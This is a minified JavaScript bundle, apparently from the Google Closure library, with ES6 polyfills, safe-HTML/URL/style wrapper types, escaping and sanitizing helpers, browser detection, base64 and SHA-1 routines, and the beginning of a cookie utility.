xa=function(a,b){va();a instanceof String&&(a+="");var c=0,d={next:function(){if(c<a.length){var e=c++;return{value:b(e,a[e]),done:!1}}d.next=function(){return{done:!0,value:void 0}};return d.next()}};d[Symbol.iterator]=function(){return d};return d};ja("Array.prototype.keys",function(a){return a?a:function(){return xa(this,function(b){return b})}},"es6","es3");ja("Array.prototype.values",function(a){return a?a:function(){return xa(this,function(b,c){return c})}},"es8","es3");
ja("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(k){return k};var e=[],g="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof g){b=g.call(b);for(var h=0;!(g=b.next()).done;)e.push(c.call(d,g.value,h++))}else for(g=b.length,h=0;h<g;h++)e.push(c.call(d,b[h],h));return e}},"es6","es3");var za=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};
ja("WeakMap",function(a){function b(){}function c(l){var n=typeof l;return"object"===n&&null!==l||"function"===n}function d(l){if(!za(l,g)){var n=new b;ca(l,g,{value:n})}}function e(l){var n=Object[l];n&&(Object[l]=function(v){if(v instanceof b)return v;d(v);return n(v)})}if(function(){if(!a||!Object.seal)return!1;try{var l=Object.seal({}),n=Object.seal({}),v=new a([[l,2],[n,3]]);if(2!=v.get(l)||3!=v.get(n))return!1;v["delete"](l);v.set(n,4);return!v.has(l)&&4==v.get(n)}catch(u){return!1}}())return a;
var g="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var h=0,k=function(l){this.Fe=(h+=Math.random()+1).toString();if(l){l=r(l);for(var n;!(n=l.next()).done;)n=n.value,this.set(n[0],n[1])}};k.prototype.set=function(l,n){if(!c(l))throw Error("Invalid WeakMap key");d(l);if(!za(l,g))throw Error("WeakMap key fail: "+l);l[g][this.Fe]=n;return this};k.prototype.get=function(l){return c(l)&&za(l,g)?l[g][this.Fe]:void 0};k.prototype.has=function(l){return c(l)&&za(l,g)&&za(l[g],
this.Fe)};k.prototype["delete"]=function(l){return c(l)&&za(l,g)&&za(l[g],this.Fe)?delete l[g][this.Fe]:!1};return k},"es6","es3");ja("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)za(b,d)&&c.push([d,b[d]]);return c}},"es8","es3");ja("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}},"es6","es3");
ja("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var g=d[c];if(g===b||Object.is(g,b))return!0}return!1}},"es7","es3");
var Aa=Aa||{},B=this||self,Ba=function(a,b,c){a=a.split(".");c=c||B;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c=c[d]&&c[d]!==Object.prototype[d]?c[d]:c[d]={}:c[d]=b},Ca=function(a){a=a||"";throw Error("Importing test-only code into non-debug environment"+(a?": "+a:"."));},Da=function(){},Ea=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);
if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";else if("function"==b&&"undefined"==typeof a.call)return"object";return b},Ga=function(a){return"array"==Ea(a)},Ma=function(a){var b=
Ea(a);return"array"==b||"object"==b&&"number"==typeof a.length},Na=function(a){var b=typeof a;return"object"==b&&null!=a||"function"==b},Pa=function(a,b,c){return a.call.apply(a.bind,arguments)},Qa=function(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}},E=function(a,b,c){E=Function.prototype.bind&&
-1!=Function.prototype.bind.toString().indexOf("native code")?Pa:Qa;return E.apply(null,arguments)},Ta=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}},Ua=Date.now||function(){return+new Date},L=function(a,b){function c(){}c.prototype=b.prototype;a.be=b.prototype;a.prototype=new c;a.prototype.constructor=a};var Va=function(a){if(Error.captureStackTrace)Error.captureStackTrace(this,Va);else{var b=Error().stack;b&&(this.stack=b)}a&&(this.message=String(a))};L(Va,Error);Va.prototype.name="CustomError";var Wa=function(a,b){a=a.split("%s");for(var c="",d=a.length-1,e=0;e<d;e++)c+=a[e]+(e<b.length?b[e]:"%s");Va.call(this,c+a[d])};L(Wa,Va);Wa.prototype.name="AssertionError";var Za=Array.prototype.indexOf?function(a,b,c){return Array.prototype.indexOf.call(a,b,c)}:function(a,b,c){c=null==c?0:0>c?Math.max(0,a.length+c):c;if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,c);for(;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},$a=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"===typeof a?a.split(""):a,g=0;g<d;g++)g in e&&b.call(c,e[g],g,a)},ab=Array.prototype.filter?
function(a,b,c){return Array.prototype.filter.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=[],g=0,h="string"===typeof a?a.split(""):a,k=0;k<d;k++)if(k in h){var l=h[k];b.call(c,l,k,a)&&(e[g++]=l)}return e},bb=Array.prototype.map?function(a,b,c){return Array.prototype.map.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=Array(d),g="string"===typeof a?a.split(""):a,h=0;h<d;h++)h in g&&(e[h]=b.call(c,g[h],h,a));return e},cb=function(a,b,c){a:{for(var d=a.length,e="string"===typeof a?a.split(""):
a,g=0;g<d;g++)if(g in e&&b.call(c,e[g],g,a)){b=g;break a}b=-1}return 0>b?null:"string"===typeof a?a.charAt(b):a[b]},eb=function(a,b){b=Za(a,b);var c;(c=0<=b)&&Array.prototype.splice.call(a,b,1);return c},fb=function(a){return Array.prototype.concat.apply([],arguments)},gb=function(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]},hb=function(a,b,c){return 2>=arguments.length?Array.prototype.slice.call(a,b):Array.prototype.slice.call(a,b,c)},ib=function(a,b,c){return fb.apply([],
bb(a,b,c))};var lb=function(){return null},mb=function(a){return a},nb=function(a,b){b=b||0;return function(){return a.apply(this,Array.prototype.slice.call(arguments,0,b))}};var ob=function(a,b,c){for(var d in a)b.call(c,a[d],d,a)},pb=function(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b},qb=function(a,b){return null!==a&&b in a},rb=function(a){var b={},c;for(c in a)b[c]=a[c];return b},sb=function(a){var b=Ea(a);if("object"==b||"array"==b){if("function"==Ea(a.clone))return a.clone();b="array"==b?[]:{};for(var c in a)b[c]=sb(a[c]);return b}return a},tb="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" "),xb=function(a,
b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var g=0;g<tb.length;g++)c=tb[g],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};var yb={area:!0,base:!0,br:!0,col:!0,command:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};var Bb=function(a,b){this.op=a===zb&&b||"";this.aq=Ab};Bb.prototype.nb=!0;Bb.prototype.Pa=function(){return this.op};var Cb=function(a){return a instanceof Bb&&a.constructor===Bb&&a.aq===Ab?a.op:"type_error:Const"},Ab={},zb={};var Db=function(){this.Zn=""};Db.prototype.nb=!0;Db.prototype.Pa=function(){return this.Zn.toString()};Db.prototype.ob=function(a){this.Zn=a;return this};(new Db).ob("");var Eb=/<[^>]*>|&[^;]+;/g,Fb=function(a,b){return b?a.replace(Eb,""):a},Gb=/[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]/,Hb=/^[^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]/,Ib=/^http:\/\/.*/,
Jb=/[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff][^\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]*$/,Kb=/[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc][^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*$/,
Lb=/\s+/,Mb=/[\d\u06f0-\u06f9]/;var Pb=function(a,b){this.ao=a===Nb&&b||"";this.bq=Ob};Pb.prototype.nb=!0;Pb.prototype.Pa=function(){return this.ao.toString()};Pb.prototype.Xi=!0;Pb.prototype.sd=function(){return 1};
var Qb=function(a){return a instanceof Pb&&a.constructor===Pb&&a.bq===Ob?a.ao:"type_error:TrustedResourceUrl"},Tb=function(a,b){var c=Cb(a);if(!Rb.test(c))throw Error("Invalid TrustedResourceUrl format: "+c);a=c.replace(Sb,function(d,e){if(!Object.prototype.hasOwnProperty.call(b,e))throw Error('Found marker, "'+e+'", in format string, "'+c+'", but no valid label mapping found in args: '+JSON.stringify(b));d=b[e];return d instanceof Bb?Cb(d):encodeURIComponent(String(d))});return new Pb(Nb,a)},Sb=
/%{(\w+)}/g,Rb=/^((https:)?\/\/[0-9a-z.:[\]-]+\/|\/[^/\\]|[^:/\\%]+\/|[^:/\\%]*[?#]|about:blank#)/i,Ob={},Nb={};var Ub=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]},bc=function(a,b){if(b)a=a.replace(Vb,"&amp;").replace(Wb,"&lt;").replace(Xb,"&gt;").replace(Yb,"&quot;").replace(Zb,"&#39;").replace($b,"&#0;");else{if(!ac.test(a))return a;-1!=a.indexOf("&")&&(a=a.replace(Vb,"&amp;"));-1!=a.indexOf("<")&&(a=a.replace(Wb,"&lt;"));-1!=a.indexOf(">")&&(a=a.replace(Xb,"&gt;"));-1!=a.indexOf('"')&&(a=a.replace(Yb,"&quot;"));-1!=a.indexOf("'")&&(a=a.replace(Zb,
"&#39;"));-1!=a.indexOf("\x00")&&(a=a.replace($b,"&#0;"))}return a},Vb=/&/g,Wb=/</g,Xb=/>/g,Yb=/"/g,Zb=/'/g,$b=/\x00/g,ac=/[\x00&<>"']/,dc=function(a,b){var c=0;a=Ub(String(a)).split(".");b=Ub(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;0==c&&e<d;e++){var g=a[e]||"",h=b[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];h=/(\d*)(\D*)(.*)/.exec(h)||["","","",""];if(0==g[0].length&&0==h[0].length)break;c=cc(0==g[1].length?0:parseInt(g[1],10),0==h[1].length?0:parseInt(h[1],10))||
cc(0==g[2].length,0==h[2].length)||cc(g[2],h[2]);g=g[3];h=h[3]}while(0==c)}return c},cc=function(a,b){return a<b?-1:a>b?1:0};var gc=function(a,b){this.$n=a===ec&&b||"";this.Zp=fc};gc.prototype.nb=!0;gc.prototype.Pa=function(){return this.$n.toString()};gc.prototype.Xi=!0;gc.prototype.sd=function(){return 1};
var hc=function(a){return a instanceof gc&&a.constructor===gc&&a.Zp===fc?a.$n:"type_error:SafeUrl"},ic=/^(?:audio\/(?:3gpp2|3gpp|aac|L16|midi|mp3|mp4|mpeg|oga|ogg|opus|x-m4a|x-wav|wav|webm)|image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp|x-icon)|text\/csv|video\/(?:mpeg|mp4|ogg|webm|quicktime))(?:;\w+=(?:\w+|"[\w;=]+"))*$/i,jc=/^data:([^,]*);base64,[a-z0-9+\/]+=*$/i,kc=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i,lc=function(a){if(a instanceof gc)return a;a="object"==typeof a&&a.nb?a.Pa():String(a);
kc.test(a)||(a="about:invalid#zClosurez");return new gc(ec,a)},mc=function(a,b){if(a instanceof gc)return a;a="object"==typeof a&&a.nb?a.Pa():String(a);if(b&&/^data:/i.test(a)){b=a.replace(/(%0A|%0D)/g,"");var c=b.match(jc);c=c&&ic.test(c[1]);b=new gc(ec,c?b:"about:invalid#zClosurez");if(b.Pa()==a)return b}kc.test(a)||(a="about:invalid#zClosurez");return new gc(ec,a)},fc={},ec={};var pc=function(){this.Cj="";this.Yp=nc};pc.prototype.nb=!0;var nc={};pc.prototype.Pa=function(){return this.Cj};var qc=function(a){return a instanceof pc&&a.constructor===pc&&a.Yp===nc?a.Cj:"type_error:SafeStyle"};pc.prototype.ob=function(a){this.Cj=a;return this};
var rc=(new pc).ob(""),tc=function(a){var b="",c;for(c in a){if(!/^[-_a-zA-Z0-9]+$/.test(c))throw Error("Name allows only [-_a-zA-Z0-9], got: "+c);var d=a[c];null!=d&&(d=Ga(d)?bb(d,sc).join(" "):sc(d),b+=c+":"+d+";")}return b?(new pc).ob(b):rc},sc=function(a){if(a instanceof gc)return'url("'+hc(a).replace(/</g,"%3c").replace(/[\\"]/g,"\\$&")+'")';if(a instanceof Bb)a=Cb(a);else{a=String(a);var b=a.replace(uc,"$1").replace(uc,"$1").replace(vc,"url");if(wc.test(b)){if(b=!xc.test(a)){for(var c=b=!0,
d=0;d<a.length;d++){var e=a.charAt(d);"'"==e&&c?b=!b:'"'==e&&b&&(c=!c)}b=b&&c&&yc(a)}a=b?zc(a):"zClosurez"}else a="zClosurez"}if(/[{;}]/.test(a))throw new Wa("Value does not allow [{;}], got: %s.",[a]);return a},yc=function(a){for(var b=!0,c=/^[-_a-zA-Z0-9]$/,d=0;d<a.length;d++){var e=a.charAt(d);if("]"==e){if(b)return!1;b=!0}else if("["==e){if(!b)return!1;b=!1}else if(!b&&!c.test(e))return!1}return b},wc=/^[-,."'%_!# a-zA-Z0-9\[\]]+$/,vc=/\b(url\([ \t\n]*)('[ -&(-\[\]-~]*'|"[ !#-\[\]-~]*"|[!#-&*-\[\]-~]*)([ \t\n]*\))/g,
uc=/\b(calc|cubic-bezier|fit-content|hsl|hsla|matrix|minmax|repeat|rgb|rgba|(rotate|scale|translate)(X|Y|Z|3d)?)\([-+*/0-9a-z.%\[\], ]+\)/g,xc=/\/\*/,zc=function(a){return a.replace(vc,function(b,c,d,e){var g="";d=d.replace(/^(['"])(.*)\1$/,function(h,k,l){g=k;return l});b=lc(d).Pa();return c+g+b+g+e})};var Bc=function(){this.Bj="";this.Xp=Ac};Bc.prototype.nb=!0;
var Ac={},Cc=function(a,b){if(-1!=a.indexOf("<"))throw Error("Selector does not allow '<', got: "+a);var c=a.replace(/('|")((?!\1)[^\r\n\f\\]|\\[\s\S])*\1/g,"");if(!/^[-_a-zA-Z0-9#.:* ,>+~[\]()=^$|]+$/.test(c))throw Error("Selector allows only [-_a-zA-Z0-9#.:* ,>+~[\\]()=^$|] and strings, got: "+a);a:{for(var d={"(":")","[":"]"},e=[],g=0;g<c.length;g++){var h=c[g];if(d[h])e.push(d[h]);else{b:{var k=void 0;for(k in d)if(d[k]==h){k=!0;break b}k=!1}if(k&&e.pop()!=h){c=!1;break a}}}c=0==e.length}if(!c)throw Error("() and [] in selector must be balanced, got: "+
a);b instanceof pc||(b=tc(b));a=a+"{"+qc(b).replace(/</g,"\\3C ")+"}";return(new Bc).ob(a)},Ec=function(a){var b="",c=function(d){Ga(d)?$a(d,c):b+=Dc(d)};$a(arguments,c);return(new Bc).ob(b)};Bc.prototype.Pa=function(){return this.Bj};var Dc=function(a){return a instanceof Bc&&a.constructor===Bc&&a.Xp===Ac?a.Bj:"type_error:SafeStyleSheet"};Bc.prototype.ob=function(a){this.Bj=a;return this};var Fc=(new Bc).ob("");var Gc;a:{var Hc=B.navigator;if(Hc){var Ic=Hc.userAgent;if(Ic){Gc=Ic;break a}}Gc=""}var Jc=function(a){return-1!=Gc.indexOf(a)},Kc=function(a){for(var b=/(\w[\w ]+)\/([^\s]+)\s*(?:\((.*?)\))?/g,c=[],d;d=b.exec(a);)c.push([d[1],d[2],d[3]||void 0]);return c};var Lc=function(){return Jc("Trident")||Jc("MSIE")},Nc=function(){return Jc("Safari")&&!(Mc()||Jc("Coast")||Jc("Opera")||Jc("Edge")||Jc("Edg/")||Jc("OPR")||Jc("Firefox")||Jc("FxiOS")||Jc("Silk")||Jc("Android"))},Mc=function(){return(Jc("Chrome")||Jc("CriOS"))&&!Jc("Edge")},Pc=function(){function a(e){e=cb(e,d);return c[e]||""}var b=Gc;if(Lc())return Oc(b);b=Kc(b);var c={};$a(b,function(e){c[e[0]]=e[1]});var d=Ta(qb,c);return Jc("Opera")?a(["Version","Opera"]):Jc("Edge")?a(["Edge"]):Jc("Edg/")?a(["Edg"]):
Mc()?a(["Chrome","CriOS"]):(b=b[2])&&b[1]||""},Oc=function(a){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])return b[1];b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),"7.0"==c[1])if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];return b};var Rc=function(){this.Aj="";this.Wp=Qc;this.Kh=null};Rc.prototype.Xi=!0;Rc.prototype.sd=function(){return this.Kh};Rc.prototype.nb=!0;Rc.prototype.Pa=function(){return this.Aj.toString()};
var Sc=function(a){return a instanceof Rc&&a.constructor===Rc&&a.Wp===Qc?a.Aj:"type_error:SafeHtml"},Uc=function(a){if(a instanceof Rc)return a;var b="object"==typeof a,c=null;b&&a.Xi&&(c=a.sd());return Tc(bc(b&&a.nb?a.Pa():String(a)),c)},Vc=/^[a-zA-Z0-9-]+$/,Wc={action:!0,cite:!0,data:!0,formaction:!0,href:!0,manifest:!0,poster:!0,src:!0},Xc={APPLET:!0,BASE:!0,EMBED:!0,IFRAME:!0,LINK:!0,MATH:!0,META:!0,OBJECT:!0,SCRIPT:!0,STYLE:!0,SVG:!0,TEMPLATE:!0},Yc=function(a,b){a=Uc(a);var c=a.sd(),d=[],e=
function(g){Ga(g)?$a(g,e):(g=Uc(g),d.push(Sc(g).toString()),g=g.sd(),0==c?c=g:0!=g&&c!=g&&(c=null))};$a(b,e);return Tc(d.join(Sc(a).toString()),c)},$c=function(a){return Yc(Zc,Array.prototype.slice.call(arguments))},ad=function(a,b){var c=$c(hb(arguments,1));c.Kh=a;return c},Qc={},Tc=function(a,b){return(new Rc).ob(a,b)};Rc.prototype.ob=function(a,b){this.Aj=a;this.Kh=b;return this};Tc("<!DOCTYPE html>",0);var Zc=Tc("",0);Tc("<br>",0);var bd=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}(function(){var a=document.createElement("div"),b=document.createElement("div");b.appendChild(document.createElement("div"));a.appendChild(b);b=a.firstChild.firstChild;a.innerHTML=Sc(Zc);return!b.parentElement}),cd=function(a,b){if(bd())for(;a.lastChild;)a.removeChild(a.lastChild);a.innerHTML=Sc(b)},dd=function(a,b){b=b instanceof gc?b:mc(b);a.href=hc(b)},fd=function(a,b){b=b instanceof gc?b:mc(b,/^data:image\//i.test(b));a.src=
hc(b)},gd=function(a,b){b=b instanceof gc?b:mc(b);a.href=hc(b)};var hd=function(a,b){return a=bc(a,b)};var id=function(){return-1!=Gc.toLowerCase().indexOf("webkit")&&!Jc("Edge")},jd=function(){return Jc("Gecko")&&!id()&&!(Jc("Trident")||Jc("MSIE"))&&!Jc("Edge")};var kd=function(a){kd[" "](a);return a};kd[" "]=Da;var ld=function(a,b,c,d){d=d?d(b):b;return Object.prototype.hasOwnProperty.call(a,d)?a[d]:a[d]=c(b)};var md=Jc("Opera"),nd=Lc(),od=Jc("Edge"),pd=jd(),qd=id(),rd=function(){var a=B.document;return a?a.documentMode:void 0},sd;a:{var td="",ud=function(){var a=Gc;if(pd)return/rv:([^\);]+)(\)|;)/.exec(a);if(od)return/Edge\/([\d\.]+)/.exec(a);if(nd)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(qd)return/WebKit\/(\S+)/.exec(a);if(md)return/(?:Version)[ \/]?(\S+)/.exec(a)}();ud&&(td=ud?ud[1]:"");if(nd){var vd=rd();if(null!=vd&&vd>parseFloat(td)){sd=String(vd);break a}}sd=td}
var wd=sd,xd={},yd=function(a){return ld(xd,a,function(){return 0<=dc(wd,a)})},zd;zd=B.document&&nd?rd():void 0;var Ad=Nc()&&!(Jc("iPhone")&&!Jc("iPod")&&!Jc("iPad")||Jc("iPad")||Jc("iPod"));var Bd={},Cd=null,Dd=pd||qd&&!Ad||md||"function"==typeof B.btoa,Ed=function(a,b){if(Dd&&!b)var c=B.btoa(a);else{c=[];for(var d=0,e=0;e<a.length;e++){var g=a.charCodeAt(e);255<g&&(c[d++]=g&255,g>>=8);c[d++]=g}a=b;void 0===a&&(a=0);if(!Cd)for(Cd={},b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),d=["+/=","+/","-_=","-_.","-_"],e=0;5>e;e++){g=b.concat(d[e].split(""));Bd[e]=g;for(var h=0;h<g.length;h++){var k=g[h];void 0===Cd[k]&&(Cd[k]=h)}}a=Bd[a];b=[];for(d=0;d<c.length;d+=
3){var l=c[d],n=(e=d+1<c.length)?c[d+1]:0;k=(g=d+2<c.length)?c[d+2]:0;h=l>>2;l=(l&3)<<4|n>>4;n=(n&15)<<2|k>>6;k&=63;g||(k=64,e||(n=64));b.push(a[h],a[l],a[n]||"",a[k]||"")}c=b.join("")}return c};var Fd=function(a,b,c,d,e){this.ks=a;this.Fh=c;this.Hu=e};Fd.prototype.rn=function(){return!!this.Fh};
var Gd=function(){},Hd="function"==typeof Uint8Array,Md=function(a,b,c,d,e,g){a.Y=null;b||(b=c?[c]:[]);a.jB=c?String(c):void 0;a.cd=0===c?-1:0;a.wa=b;a:{c=a.wa.length;b=-1;if(c&&(b=c-1,c=a.wa[b],!(null===c||"object"!=typeof c||Ga(c)||Hd&&c instanceof Uint8Array))){a.Kd=b-a.cd;a.Va=c;break a}-1<d?(a.Kd=Math.max(d,b+1-a.cd),a.Va=null):a.Kd=Number.MAX_VALUE}a.dA={};if(e)for(d=0;d<e.length;d++)b=e[d],b<a.Kd?(b+=a.cd,a.wa[b]=a.wa[b]||Id):(Jd(a),a.Va[b]=a.Va[b]||Id);if(g&&g.length)for(d=0;d<g.length;d++){b=
e=void 0;c=a;for(var h=g[d],k=0;k<h.length;k++){var l=h[k],n=Kd(c,l);null!=n&&(b=l,e=n,Ld(c,l,void 0))}b&&Ld(c,b,e)}},Id=[],Jd=function(a){var b=a.Kd+a.cd;a.wa[b]||(a.Va=a.wa[b]={})},Kd=function(a,b){if(b<a.Kd){b+=a.cd;var c=a.wa[b];return c===Id?a.wa[b]=[]:c}if(a.Va)return c=a.Va[b],c===Id?a.Va[b]=[]:c},Nd=function(a,b,c){a=Kd(a,b);return null==a?c:a},Ld=function(a,b,c){b<a.Kd?a.wa[b+a.cd]=c:(Jd(a),a.Va[b]=c);return a},Od=function(a,b,c,d){a.Y||(a.Y={});if(!a.Y[c]){var e=Kd(a,c);if(d||e)a.Y[c]=new b(e)}return a.Y[c]},
Pd=function(a,b,c){a.Y||(a.Y={});var d=c?c.wa:c;a.Y[b]=c;return Ld(a,b,d)};Gd.prototype.Xd=function(){return JSON.stringify(this.wa&&this.wa,Qd)};var Qd=function(a,b){return"number"!==typeof b||!isNaN(b)&&Infinity!==b&&-Infinity!==b?b:String(b)};Gd.prototype.toString=function(){return this.wa.toString()};
Gd.prototype.getExtension=function(a){if(this.Va){this.Y||(this.Y={});var b=a.ks;if(a.Hu){if(a.rn())return this.Y[b]||(this.Y[b]=bb(this.Va[b]||[],function(c){return new a.Fh(c)})),this.Y[b]}else if(a.rn())return!this.Y[b]&&this.Va[b]&&(this.Y[b]=new a.Fh(this.Va[b])),this.Y[b];return this.Va[b]}};Gd.prototype.wf=function(){return new this.constructor(Rd(this.wa))};Gd.prototype.clone=function(){return new this.constructor(Rd(this.wa))};
var Rd=function(a){if(Ga(a)){for(var b=Array(a.length),c=0;c<a.length;c++){var d=a[c];null!=d&&(b[c]="object"==typeof d?Rd(d):d)}return b}if(Hd&&a instanceof Uint8Array)return new Uint8Array(a);b={};for(c in a)d=a[c],null!=d&&(b[c]="object"==typeof d?Rd(d):d);return b};var Td=function(a){Md(this,a,0,-1,Sd,null)};L(Td,Gd);var Sd=[2];Td.prototype.vw=function(a){return Ld(this,4,a)};Td.prototype.Oq=function(){return Ld(this,4,void 0)};var Ud=function(a){if(!a)return"";a=a.split("#")[0].split("?")[0];a=a.toLowerCase();0==a.indexOf("//")&&(a=window.location.protocol+a);/^[\w\-]*:\/\//.test(a)||(a=window.location.href);var b=a.substring(a.indexOf("://")+3),c=b.indexOf("/");-1!=c&&(b=b.substring(0,c));a=a.substring(0,a.indexOf("://"));if("http"!==a&&"https"!==a&&"chrome-extension"!==a&&"file"!==a&&"android-app"!==a&&"chrome-search"!==a&&"app"!==a)throw Error("Invalid URI scheme in origin: "+a);c="";var d=b.indexOf(":");if(-1!=d){var e=
b.substring(d+1);b=b.substring(0,d);if("http"===a&&"80"!==e||"https"===a&&"443"!==e)c=":"+e}return a+"://"+b+c};var Vd=function(){function a(){e[0]=1732584193;e[1]=4023233417;e[2]=2562383102;e[3]=271733878;e[4]=3285377520;v=n=0}function b(u){for(var F=h,w=0;64>w;w+=4)F[w/4]=u[w]<<24|u[w+1]<<16|u[w+2]<<8|u[w+3];for(w=16;80>w;w++)u=F[w-3]^F[w-8]^F[w-14]^F[w-16],F[w]=(u<<1|u>>>31)&4294967295;u=e[0];var Q=e[1],V=e[2],N=e[3],ha=e[4];for(w=0;80>w;w++){if(40>w)if(20>w){var C=N^Q&(V^N);var y=1518500249}else C=Q^V^N,y=1859775393;else 60>w?(C=Q&V|N&(Q|V),y=2400959708):(C=Q^V^N,y=3395469782);C=((u<<5|u>>>27)&4294967295)+
C+ha+y+F[w]&4294967295;ha=N;N=V;V=(Q<<30|Q>>>2)&4294967295;Q=u;u=C}e[0]=e[0]+u&4294967295;e[1]=e[1]+Q&4294967295;e[2]=e[2]+V&4294967295;e[3]=e[3]+N&4294967295;e[4]=e[4]+ha&4294967295}function c(u,F){if("string"===typeof u){u=unescape(encodeURIComponent(u));for(var w=[],Q=0,V=u.length;Q<V;++Q)w.push(u.charCodeAt(Q));u=w}F||(F=u.length);w=0;if(0==n)for(;w+64<F;)b(u.slice(w,w+64)),w+=64,v+=64;for(;w<F;)if(g[n++]=u[w++],v++,64==n)for(n=0,b(g);w+64<F;)b(u.slice(w,w+64)),w+=64,v+=64}function d(){var u=
[],F=8*v;56>n?c(k,56-n):c(k,64-(n-56));for(var w=63;56<=w;w--)g[w]=F&255,F>>>=8;b(g);for(w=F=0;5>w;w++)for(var Q=24;0<=Q;Q-=8)u[F++]=e[w]>>Q&255;return u}for(var e=[],g=[],h=[],k=[128],l=1;64>l;++l)k[l]=0;var n,v;a();return{reset:a,update:c,digest:d,Fr:function(){for(var u=d(),F="",w=0;w<u.length;w++)F+="0123456789ABCDEF".charAt(Math.floor(u[w]/16))+"0123456789ABCDEF".charAt(u[w]%16);return F}}};var Xd=function(a,b,c,d){var e=[];if(1==(Ga(c)?2:1))return e=[b,a],$a(d,function(k){e.push(k)}),Wd(e.join(" "));var g=[],h=[];$a(c,function(k){h.push(k.key);g.push(k.value)});c=Math.floor((new Date).getTime()/1E3);e=0==g.length?[c,b,a]:[g.join(":"),c,b,a];$a(d,function(k){e.push(k)});a=Wd(e.join(" "));a=[c,a];0==h.length||a.push(h.join(""));return a.join("_")},Wd=function(a){var b=Vd();b.update(a);return b.Fr().toLowerCase()};var Yd=function(a){this.Ph=a||{cookie:""}};f=Yd.prototype;f.isEnabled=function(){return navigator.cookieEnabled};f.Nu=function(a){return!/[;=\s]/.test(a)};f.Pu=function(a){return!/[;\r\n]/.test(a)};
